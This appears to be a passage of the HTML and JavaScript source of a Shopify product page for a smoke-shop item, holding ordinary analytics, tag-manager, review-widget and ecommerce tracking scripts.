b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(7464473788597); // Delete first to re-move the product
      recentlyViewedProducts.add(7464473788597);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:150.00,
                items: [
                    {
                        item_name: `Tank Glass Tactical Products Unbreakabundle`,
                        item_id: "7464473788597",
                        price: 150.00,
                        item_brand: "Tank Glass", 
                        item_category:"Bundle",
                        item_variant: "Single Variant",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/tank-glass-tactical-products-unbreakabundle?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Tank Glass Tactical Products Unbreakabundle",
          ProductID: 7464473788597,
          Categories: ["All","Best Sellers","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Gift Bundles","Newest Items","Splurge Worthy 101+","Tank Glass"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black_grande.jpg?v=1688161433",
          URL: "https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle",
          Brand: "Tank Glass",
          Price: "$150.00",
          Value: "150.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPa